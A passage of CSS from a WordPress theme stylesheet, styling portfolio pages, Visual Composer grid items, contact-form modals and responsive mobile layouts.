    max-width: 100%;
}
.portfolio-meta-parent {
border-top: 0;
    margin-top: 30px;
    width: 100%;
    float: left;
    padding-top: 30px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-top: 10px;
}

.portfolio-meta.share-meta .fa {
    font-size: 13px;
    margin-right: 20px;
    color: inherit;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.portfolio-meta.share-meta .fa:hover {
    opacity: 1;
}
.portfolio-content .portfolio-block.full-width  p {
    border: none;
}
.portfolio-content .portfolio-sidebar {
    padding-right: 0;
}
.portfolio-block h4 {
    font-size: 13px;
    display: inline-block;
    min-width: 180px;
    margin-top: 0;
    margin-bottom: 0;
}
.portfolio-block {
    float: left;
    max-width: calc(100% - 50px);
    width: 100%;
    margin-left: 30px;
}
.portfolio-block .portfolio-meta span {
    font-size: 14px;
    display: inline-block;
    line-height: 1.2;
}
.pswp  .pswp__caption__center {
    display: none;
}
.pswp .pswp__bg {
    background: #000;
    background: rgba(0, 0, 0, 0.75);
}
.pswp .pswp__ui--fit .pswp__top-bar, .pswp .pswp__ui--fit .pswp__caption, .pswp .pswp__button--arrow--left:before, .pswp  .pswp__button--arrow--right:before, .pswp .pswp__caption {
    background-color: transparent;
}
.portfolio-content .featured-gallery, #single-page .gallery-item-list img {
    max-width: 100%;
    height: auto;
    border-radius: 0;
}
.portfolio-content .featured-gallery.full-width {
    max-width: 100%;
    width: 100%;
    margin-bottom: 90px;
}
#single-page .featured-gallery.full-width img {
    width: 100%;
}
.portfolio-content .featured-gallery {
    margin-bottom: 40px;
}
.portfolio-sidebar.fixed-sidebar {
    left: 50%;
    position: fixed;
    margin-left: 104px;
    top: 170px;
}
.portfolio-sidebar.fixed-sidebar.absolute-sidebar {
    position: absolute;
    bottom: 35px;
    top: auto;
}
.portfolio-navigation-links {
    float: none;
    margin-top: 0;
    border-top: 1px solid #e5e7f2;
    padding: 40px 0;
    background: #f7f9fb;
    margin-top: 40px;
}

.portfolio-template-default #wrapper {
    padding-bottom: 0;
}

.portfolio-navigation-links a {
    font-weight: 600;
    transition: 0.25s;
    margin: 0 5px;
}

.portfolio-navigation-links .port-prev:before,
.portfolio-navigation-links .port-next:after {
    content: "\f105";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    box-sizing: border-box;
    font-weight: bold;
    margin-left: 10px;
}

.portfolio-navigation-links .port-prev:before {
    margin-left: 0;
    margin-right: 10px;
    content: "\f104";
}

.portfolio-navigation-links .port-next {
    float: right;
}

.port-prev.tt_button {
    float: left;
    background: transparent;
    box-shadow: none;
    transition: 0.25s;
}
.port-next.tt_button {
    float: right;
    background: transparent;
    box-shadow: none;
    transition: 0.25s;
}

.port-prev.tt_button:hover,
.port-next.tt_button:hover {
    color: #fff;
}

.port-next.tt_button .fa, .port-prev.tt_button .fa {
    font-weight: bold;
}
.featured-gallery.full-width , .portfolio-gallery-content  {
    text-align: center;
    position: absolute;
    bottom: 30px;
    z-index: 99;
    width: 100%;
}

.portfolio-gallery-content  .owl-nav div  {
    background: #fff;
    border: 2px solid #fff;
}


.featured-gallery.full-width  .owl-dot span, .portfolio-gallery-content  .owl-dot span {
    margin: 0 7px;
}
.port-nav-prev {
    padding-left: 15px;
}

#portfolio-items .portfolio-item.align-right,
#portfolio-items .portfolio-item.item-size-small:nth-child(5) {
    float: right;
    margin-right: 15px;
}


.content-area .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,
.content-area .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,
.content-area .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item {
    margin: 0;
    border: none;
    border-collapse: collapse;
}

.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active,
.content-area .vc_grid-filter>.vc_grid-filter-item:hover {
    background-color: transparent;
}

.content-area .vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item {
    padding: 0px 12px;
    font-weight: 600;
}

.content-area .vc_grid-filter {
    margin-bottom: 25px;
}

.content-area .vc_grid-filter>.vc_grid-filter-item span {
    position: relative;
    padding-bottom: 6px;
}

.content-area .vc_grid-filter>.vc_grid-filter-item span:after {
    content: "";
    transition: 0.3s all ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 50%;
    height: 2px;
    width: 0;
    bottom: 0px;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.content-area .vc_grid-filter>.vc_grid-filter-item span:hover:after {
    width: 100%;
}

.content-area .vc_gitem-animate-scaleRotateIn {
    -webkit-transition: opacity 0.3s cubic-bezier(0.3,0.58,0.55,1),-webkit-transform 0.3s cubic-bezier(0.3,0.58,0.55,1)!important;

}

.content-area .vc_grid-gutter-30px .vc_gitem-animate-scaleRotateIn {
    border-radius: 4px;
}

.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -ms-transition: transform 0.6s cubic-bezier(0, 1, 0.5, 1);
    -webkit-transition: transform 0.6s cubic-bezier(0, 1, 0.5, 1);
    transition: transform 0.6s cubic-bezier(0, 1, 0.5, 1);
}

.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {
    background: rgba(0, 0, 0, 0.8)!important;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    min-height: auto!important;
}

.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn .vc_gitem-col {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
     transform: scale(0.75);
     -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
}




.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-col {
     transform: scale(1);
     -webkit-transform: scale(1);
    -ms-transform: scale(1);
}



.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c {
    background: none!important;
    border:none;
}

.content-area .vc_grid-item-mini {
    position: relative;
}

.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c {
    background: none!important;
    border: none!important;
    position: absolute;
    top: 0;
    width: 100%;
    padding: 0;
    height: 100%;
    display: flex;
    display: flex;
    align-items: center;
    justify-content: center;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
     transform: scale(0.75);
     -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    opacity: 0;
    pointer-events:none;
}

.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c {
    opacity: 1;
     transform: scale(1);
     -webkit-transform: scale(1);
    -ms-transform: scale(1);
       z-index: 999;
}

.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c .vc_btn3-container {
    display: none;
}

.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c h4 {
    color: #fff;
    margin:0;
}


.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
    text-transform: capitalize;
    letter-spacing: -0.03em;
    line-height: 1.3;
    margin: 0;
    font-weight: 400;
    margin-bottom: 20px;
    font-size: 24px;
}

.content-area .vc_grid-item-mini .vc_custom_heading.vc_gitem-post-data-source-post_excerpt {
    display: none;
}


.content-area .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c {
    border-radius: 0;
    overflow: hidden;
    background: #FFF!important;
    border-top: none;
    padding: 30px;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    border-top: none;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.content-area .vc_grid-gutter-30px .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c {
        border: 1px solid #e5e7f2;
}


.content-area .vc_grid-item-mini .vc_btn3-container {
    margin-bottom: 0;
    text-align: center;
    margin-top: 10px;
}

.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container {
    float: left;
    display: inline-block;
}

.content-area .vc_grid-item-mini .vc_btn3-container a {
    padding:0;
    border:none;
    color:#fff;
    width: auto;
    min-width: auto;
    line-height: inherit;
    transform: none;
}

.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {
    background: transparent!important;
}

.content-area .vc_grid.vc_row.vc_grid-gutter-30px .vc_gitem-zone.vc_gitem-zone-a {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    position: relative;
}

.content-area .vc_grid .vc-gitem-zone-height-mode-auto {
    min-height: 460px;
}

.content-area .vc_grid .vc_col-sm-3 .vc-gitem-zone-height-mode-auto {
    min-height: 320px;
}

.content-area .vc_grid .vc_col-sm-3 .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
    font-size: 18px;
    line-height: inherit;
}

.content-area .vc_grid .vc_col-sm-6 .vc-gitem-zone-height-mode-auto {
    min-height: 680px;
}

.content-area .vc_grid .vc_col-sm-6 .vc-gitem-zone-height-mode-auto.blog-detailed-grid  {
    min-height: auto;
}



.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before {
    position: absolute;
    top: 15px;
    left:15px;
    opacity: 0;
    right: 15px;
    bottom: 15px;
    border-radius: 4px;
     -webkit-transition: opacity 0.3s cubic-bezier(0.3,0.58,0.55,1);
     transition: opacity 0.3s cubic-bezier(0.3,0.58,0.55,1);
     font-family: 'iconsmind';
     content: '\e871';
    font-size: 48px;
    font-weight: normal;
    color: #fff;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before {
    display: none;
}



.content-area .vc_grid .vc_gitem-animated-block:hover .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn:hover .vc_gitem-zone.vc_gitem-zone-a:before {
    opacity: 0.9;
}



.content-area .vc_grid-item-mini .vc_gitem-zone-c h4 {
    text-align: center!important;
}

.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link {
    background: transparent;
}

.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover {
    -webkit-transform: translate3d(0, -3px, 0);
    transform: translate3d(0, -3px, 0);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}

.content-area .vc_masonry_grid {
    min-height: 500px;
}

.content-area .vc_basic_grid .vc_grid .vc_col-sm-4 .vc-gitem-zone-height-mode-auto {
    min-height: 250px;
}
.content-area .vc_basic_grid .vc_grid .vc_col-sm-3 .vc-gitem-zone-height-mode-auto {
    min-height: 200px;
}

.content-area .vc_basic_grid .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
    text-align: left!important;
}

.content-area .vc_basic_grid .vc_grid .vc_gitem-zone-c .vc_gitem-link {
    margin-left: 0;
}

.content-area .vc_basic_grid .vc_grid-item-mini .vc_custom_heading.vc_gitem-post-data-source-post_excerpt {
    display: block;
}

.content-area .vc_basic_grid .vc_grid-item-mini .vc_custom_heading.vc_gitem-post-data-source-post_excerpt p {
    margin-bottom: 20px;
}

.blog-detailed-grid .vc_custom_heading.vc_gitem-post-data-source-post_excerpt {
    margin-top: 20px;
}

.content-area .vc_basic_grid .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before {
    content: "\e8a0";
}



/*-----------------------------------------------------------------*/

/* 12. CONTACT
/*-----------------------------------------------------------------*/

.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    opacity: 0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    -o-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
}
.modalDialog:target {
    opacity: 1;
    pointer-events: auto;
}
.modalDialog .modalContent {
    width: 600px;
    position: relative;
    margin: 10% auto;
    padding: 5px 20px 13px 20px;
    background: #fff;
}
.closeModal {
    background: #606061;
    color: #FFFFFF;
    line-height: 25px;
    position: absolute;
    right: -12px;
    text-align: center;
    top: -10px;
    width: 24px;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
    -moz-box-shadow: 1px 1px 3px #000;
    -webkit-box-shadow: 1px 1px 3px #000;
    box-shadow: 1px 1px 3px #000;
}
.closeModal:hover {
    background: #00d9ff;
}
#popup-modal {
    z-index: 10001;
    background: rgba(247, 249, 251, 0.75);
    cursor: pointer;
}
#popup-modal.in {
    visibility: visible;
}
#popup-modal.in .modal-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
#popup-modal .modal-content {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    overflow: hidden;
    transition: all 0.3s;
    width: 1100px;
    left: 50%;
    margin-left: -550px;
    border-radius: 0px;
    position: fixed;
    top: 50%;
    margin-top: -240px;
    border: none;
    box-shadow: none;
    box-shadow: 0 10px 90px -15px hsla(0, 0%, 15%, 0.25);
    border-radius: 4px;
    cursor: default;
}
.modal-backdrop {
    z-index: 2000;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #B7BBC5;
    display: none;
}
.modal-backdrop.in {
    opacity: 0.7;
}
#popup-modal .modal-content h2 {
    text-align: left;
    font-style: normal;
    margin-bottom: 25px;
    margin-top: 0;
}
.modal-subheading {
    margin-bottom: 38px;
}
.modal-content-inner {
    padding: 100px;
    padding-top: 110px;
    height: 100%;
    right: 0;
    background-size: cover;
}
.modal-content-inner p {
    font-size: 13px;
    text-align: center;
    font-weight: bold;
    color: #333;
    line-height: 1.6;
}

.wpb_wrapper #loginform .input,
.woocommerce-product-search .search-field,
.search-form .search-field,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select,
.modal-content-inner .wpcf7 .wpcf7-text, .modal-content-inner .wpcf7 .wpcf7-email {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    width: 100%;
    box-sizing: border-box;
    min-width: 100%;
    border: none;
    margin-bottom: 10px;
    background: #fff;
    box-shadow: none;
    letter-spacing: 0;
    outline: none;
    line-height: 50px;
    height: 50px;
    padding: 0 20px;
    text-align: left;
    font-family: inherit;
    border-radius: 4px;
    font-weight: 400;
}

.wpcf7 .wpcf7-select  {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: #fff url(core/assets/images/icons/select-arrow.png) 95% center no-repeat!important;
}



.inline-cf .wpcf7-form p {
    display: flex;
    width: 100%;
}

.inline-cf .wpcf7-form-control-wrap {
  flex: 1 1 auto;
  display: inline-flex;
  width: auto;
}
.inline-cf .wpcf7 .wpcf7-submit {
    flex: 0 0 auto;
    width: auto;
}

.inline-cf .wpcf7-form-control-wrap input {
    margin-bottom:0;
}

.wpcf7-form textarea,
.wpb_wrapper #loginform .input,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select,
.modal-content-inner .wpcf7 .wpcf7-text, .modal-content-inner .wpcf7 .wpcf7-email {
    border: 1px solid #e5e7f2;
    background: #f7f9fb;
}

.kd-contact-form.white-input-bg .wpcf7-form input[type="date"],
.kd-contact-form.white-input-bg .wpcf7-form select,
.kd-contact-form.white-input-bg .wpcf7-form textarea,
.kd-contact-form.white-input-bg .wpcf7 .wpcf7-text,
.kd-contact-form.white-input-bg .wpcf7 .wpcf7-email
{
    background: #fff;
}


.wpb_wrapper #loginform p {
    margin-bottom: 0;
}

.wpb_wrapper #loginform label {
    font-weight: 400;
    margin: 20px 0;
}

.wpb_wrapper #loginform .login-username label,
.wpb_wrapper #loginform .login-password label {
    display: none;
}


.wpcf7 input[type="date"] {
    line-height: 48px;
}

.modal-content-inner .wpcf7-form-control-wrap {
    margin: 0;
    width: 100%;
}

.modal-content-inner {
    position: relative;
}

.modal-content-inner .wpcf7 {
    position: relative;
    z-index: 10;
}

.modal-content-inner::after {
   display: block;
   content: '';
   position: absolute;
   width: 100%;
   height: 100%;
   background: rgba(37, 37, 37, 0.6);
   top: 0;
   left: 0;
}

.wpcf7 input[type="date"]::-webkit-inner-spin-button {
    display: none;
    -webkit-appearance: none;
}

.wpcf7-form textarea,
#commentform textarea, .modal-content-inner .wpcf7-form-control-wrap textarea, #single-page .wpcf7-form-control-wrap textarea {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    letter-spacing: 0;
    border-radius: 0;
    box-shadow: none;
    outline: none;
    display: block;
    padding: 0 20px;
    font-weight: 400;
    text-shadow: none;
    resize: none;
    max-height: 100px;
    width: 100%;
    margin: 0;
    text-align: left;
    padding-top: 15px;
    min-width: auto;
    border-radius: 4px;
    display: block;
    margin-bottom: 10px;
}


#commentform textarea {
    margin-bottom: 0;
    height: 100px;
    margin-right: 0;
    display: block;
    border: 1px solid #e5e7f2;
    max-width: calc(100% - 20px);
    padding: 20px;
    background: #f7f9fb;
}
.modal-content-inner .wpcf7-form-control-wrap {
    width: 100%;
    margin: 0;
    margin-bottom: 0;
}
.modal-content-inner .wpcf7-form-control-wrap textarea:focus, .modal-content-inner .wpcf7 .wpcf7-text:focus, .modal-content-inner .wpcf7 .wpcf7-email:focus {
    box-shadow: aliceblue;
    background: #fff;
}
.modal-content-inner .wpcf7-submit {
    margin-top: 5px;
    margin-bottom: 0;
    display: block;
    border: none;
    width: 100%;
}

.modal-content-inner div.wpcf7 img.ajax-loader {
    display: none;
}
div.wpcf7 .ajax-loader {
    display: none;
}

.modal-content-inner:before {
    width: 0px;
    content: '-';
    text-indent: -9999px;
    display: block;
    height: 0px;
    position: absolute;
    z-index: 9999;
    top: 50%;
    margin-top: -6px;
    left: -12px;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    display: none;
}

.modal-content-contact {
    padding: 100px;
    padding-bottom: 90px;
}

.modal-content-contact h2 {
    margin-top: 0;
}

.modal-content-contact p{
    margin-bottom: 40px;
}

.modal-content-contact .key-icon-box.cont-left {
    margin-top: 20px;
}
.modal-content-contact .key-icon-box.icon-left.icon-default .fa {
    float: left;
    margin-right: 15px;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
}
.modal-content-contact .key-icon-box .service-heading {
   text-transform: lowercase;
   font-size: 16px;
   font-weight: 600;

}

.modal-content-contact .key-icon-box .service-heading a {
       transition: 0.25s;
}


/*-----------------------------------------------------------------*/
/* 13. RESPONSIVE
/*-----------------------------------------------------------------*/


@media (max-width:960px) {

    .modal-content-contact {
        padding: 20px;
        text-align: center;
    }

     .related-posts .post .entry-wrapper, #posts-content.blog-detailed-grid .entry-wrapper, #wrapper .blog-detailed-grid .entry-wrapper, #posts-content.blog-minimal-grid .entry-wrapper {
        margin-left: 15px;
        margin-right: 15px;
    }

    #wrapper .blog-detailed-grid .entry-wrapper {margin: 0;}
    .blog #wrapper .blog-detailed-grid .entry-wrapper {margin: 0 15px}
    .related-posts .post .entry-wrapper {margin-left:0; margin-right:0;}
    #posts-content.blog-detailed-grid .post img, #posts-content.blog-minimal-grid .post img {
        margin-bottom:0;
        margin-left:15px;
        margin-right:15px;
        max-width: calc(100% - 30px)
    }

    #posts-content.blog-img-left-list .post,
    #posts-content.blog-img-left-list .BlogFullWidth .post {
    width: calc(100% - 30px);
    margin: 0 15px;
    margin-bottom: 50px;
    border-bottom: 1px solid #e5e7f2;
    padding-bottom: 50px;
    }

    #posts-content.blog-img-left-list .entry-image,
    #posts-content.blog-img-left-list .BlogFullWidth .entry-image {
    max-width: 100%;
    margin-right: 0;
    }

    #posts-content.blog-img-left-list .entry-wrapper,
    #posts-content.blog-img-left-list .BlogFullWidth .entry-wrapper {
    float: left;
    width: 100%;
    }


    #posts-content.blog-img-left-list .post p, #posts-content.blog-minimal-list .post p, #posts-content.blog-img-top-list .post p {
        text-align:left;
        max-width:100%;
    }

    .blog-header-form .wpcf7 .wpcf7-submit {
    margin: 0;
    height: 50px;
    line-height: 48px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    margin-left: 0;
    z-index: 10;
    position: relative;
    width: auto;
    width: 100%;
}

    #posts-content.blog-img-top-list .post .page-content {
    margin-bottom: 25px;
    margin-top: 15px;
    }

    .blog-header-form .wpcf7 {
        width:100%;
        max-width: 400px;
        margin: auto;
    }

    .single-post #posts-content .BlogFullWidth, #posts-content.blog-minimal-list .BlogFullWidth, #posts-content.blog-img-top-list .BlogFullWidth {
        width:100%;
    }


    .vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div {
    text-align: center!important;
    }

    .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container {
        float: none;
    }

    .wpb_wrapper .vc_grid-item-mini .blog-detailed-grid img {margin-bottom: 0;}

    #particles-js, .particles-wrapper {display: none;}

    .container h1 {
        font-size: 36px;
        text-align: center;
    }

    .kd-separator {
    margin: auto;
    text-align: center;
    }
    @media (min-width: 1560px) {
    .boxed #footer.fixed, .boxed .navbar.navbar-default {
    left: inherit;
    margin-left: 0;
    max-width: 100%;
    }

    body.boxed {
        width: 100%;
    }
    }

    #contact-form-box .vc_column-inner {
        padding: 30px!important;
        margin-bottom: 20px;
        background: #fff;
    }

    .content-area .vc_basic_grid .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
    text-align: center!important;
    }

    .content-area .vc_basic_grid .vc_grid .vc_gitem-zone-c .vc_gitem-link {
        margin: auto;
    }

    .container h2 {
        font-size: 28px;
        text-align: center;
    }

    .container h3 {
        font-size: 22px;
        text-align: center;
    }

    .wpb_wrapper #loginform .button {
        margin:auto;
        float:none;
    }

    .container h6 {
        font-size: 16px;
        text-align: center;
    }


    .woocommerce-page .entry-header, .woocommerce-page .entry-header.with-topbar,
    .entry-header.blog-header.with-topbar,
    .entry-header.blog-header,
    .entry-header.with-topbar {
        padding-top: 60px;
    }

    .woocommerce-account.woocommerce-page .entry-header, .woocommerce-checkout.woocommerce-page .entry-header, .woocommerce-cart.woocommerce-page .entry-header,
    .page-template-default .entry-header {
        padding-bottom: 60px;
    }

    .vc_empty_space {
        max-height: 20px;
    }


.vc_row.wpb_row.vc_inner {
    padding-left: 20px!important;
    padding-right: 20px!important;
    margin: 0!important;
    padding-top: 50px!important;
    padding-bottom: 0px!important;
}

.vc_row.wpb_row.vc_inner .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

    .vc_col-sm-12 .wpcf7 .wpcf7-submit {
        margin-top: 0;
        width: 100%;
        flex: none;
        display: block;
    }

    #kd-slider .tp-caption.NotGeneric-Title {
        font-size: 22px!important;

        line-height: 25px!important;
        width: 100%!important;
    }

    #kd-slider .tt_button {
        zoom: 0.9;
        min-width: inherit;
    }


    .footer-business-info.footer-socials a {
        margin-bottom: 20px;
    }

    .wpb_text_column ul li, .wpb_text_column ol li {
        line-height: 30px;
        margin-bottom: 10px;
        text-align: center;
    }

    .footer_widget ul li span.post-date {
        white-space: inherit;
        width: auto;
        display: inline-block;
    }

    .footer-social-text {
        width: 100%;
        margin: 0;
    }

    .footer-newsletter-form .wpcf7 .wpcf7-submit {
        width: 100%;
    }

    .footer-newsletter-form {
        float: right;
        margin-top: 15px;
    width: 100%;
    }

    .navbar .topbar {
        display: none;

    }

    .clients-content:after, .kd_counter_number:after {
        display: none;
    }
    .navbar.navbar-default.full-width .container,
    .navbar.navbar-default .container,
    .navbar.navbar-default.contained .container {
        padding: 8px 15px;
    }

        .blog #posts-content {
            padding-top: 20px;
        padding-bottom: 20px;
    }

    #posts-content .post.BlogMinimal {
        width: 100%;
        padding-bottom: 0;
        margin-bottom: 0;
        margin-left: 0;
        margin-right: 0;
    }

    .navbar-default {
    box-shadow: 0 0px 20px rgba(0, 0, 0, .05);
    }

     .navbar-default.navbar-shrink.with-topbar {
        margin-top: 0;

    }

    .single-post.page .breadcrumbs {
        background: none;
        z-index: 1000;
        position: relative;
        padding-bottom: 0;
        margin-top: 0;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        max-width: 100%;
        text-align: center;
    }

    .entry-header {
        padding-top: 0;
        margin-bottom: 0;
    }

    .side-content-text ul>li:before, .wpb_text_column ul>li:before {
        display: none!important;
    }

    .side-content-text ul li, .wpb_text_column ul li, .wpb_text_column ol li {
        padding-left: 0;
    }



    .mb0 {margin-bottom: 0!important;}
    .mb1 {margin-bottom: 10px!important}
    .mb2 {margin-bottom: 20px!important;}
    .mt0 {margin-top: 0!important;}
    .mt1 {margin-top: 10px!important}
    .mt2 {margin-top: 20px!important;}
    .ml0 {margin-left: 0!important;}
    .ml1 {margin-left: 10px!important}
    .ml2 {margin-left: 20px!important;}
    .mr0 {margin-right: 0!important;}
    .mr1 {margin-right: 10px!important}
    .mr2 {margin-right: 20px!important;}

    .wpcf7-form textarea {
        min-width: 100%;
        max-width: 100%;
    }

    #single-page .header-overlay {
        background-size: cover;
    }

    #single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3 {
        white-space: nowrap;
        max-width: 160px;
        padding-left: 0;
        padding-right: 0;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .woocommerce #wrapper .pr0 {
        padding-right: 15px;
    }

    .woocommerce-page #wrapper {
        padding-top: 66px;
    }

    .portfolio-block {
        float: left;
        max-width: 100%;
        width: 100%;
        margin-left: 0;
    }

    #posts-content .post.BlogMinimal .entry-content {
        max-height: 100%;
    }

    .big-custom-heading {
        line-height: 65px!important;
     font-size: 50px!important;
    }

    #portfolio-items .portfolio-item.item-size-small:nth-child(5),
    .portfolio-item.item-size-small {
        width: calc(33.3333333% - 25px);
        height: auto;
        margin: 0;
        margin-bottom: 20px;
    }

    .wpcf7-form .label {
        margin-top: 15px;
    }

    .upper-footer .textwidget span {
        width: 100%;
    }

    .upper-footer .textwidget i {
        display: none;
    }

    .navbar .container #logo .logo {
        margin-left: 0;
        line-height: 47px;
        font-size: 18px;
    }

    .woocommerce-page .navbar-default .container, .single-post .navbar-default .container, .single-page .navbar-default .container {
        width: 100%;
    }

    .modal-content-inner .modal-subheading {display: none;}


    .section.with-overlay .parallax-overlay {
        background-size: cover !important;

    }
    .error404 #wrapper {padding-top: 0;}
    .error404 .navbar-default.fullwidth .container {padding-left: 20px; padding-right: 20px;}
    .navbar-nav {
        margin: 0;
        margin-top: 20px;
        margin-bottom: 15px;
        text-align: left;
    }
    .modal-menu-item, .modal-menu-item:focus {
        margin-top: 0;
        margin-bottom: 20px;
        width: 100%;
        text-align: center;
        float: none;
        margin-left: auto;
        margin-right: auto;
        padding-left: 0;
        padding-right: 0;
    }

    .row .vc_custom_1480365617320 {
     margin-top: 0 !important;
    }

    #main-menu .navbar-nav .dropdown-menu {
        padding: 0;
        border: none;
        border-radius: 0;
        box-shadow: none;
        min-width: 230px;
        left: auto;
        visibility: visible;
        float: none;
        opacity: 1;
        margin-bottom: 20px;
        width: 100%;
        top: auto;
        position: relative;
    }
    #main-menu .navbar-nav .mega-menu {position: relative;}
    #main-menu .navbar-nav .mega-menu.mobile-visible {position: relative;margin-bottom: 0;}
    #main-menu .navbar-nav .mega-menu.demos-menu .dropdown-menu .menu-item,
    #main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item {
    width: 100%;
    display: inline-block;
    float: none;
    margin-right: 0;
    border-right: none;
    }
    #main-menu .navbar-nav .mega-menu .dropdown-menu {
        left: auto;
        margin: 0;
        padding: 0;
    }
    #main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a {
        padding: 10px;
        padding-left: 0;
    }
    .menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children:hover .dropdown > a {margin-bottom:0;}

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .dropdown-menu,
    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu {display: none;}

    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu .menu-item-has-children.mobile-visible .dropdown-menu,
    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu {display: block; opacity: 1;visibility: visible;margin-top: 0;box-shadow: none;padding: 0;padding-left: 15px;margin: 0;opacity: 1;left: 0;position: relative;top: 0;margin: 0;transform: none;pointer-events: inherit;}

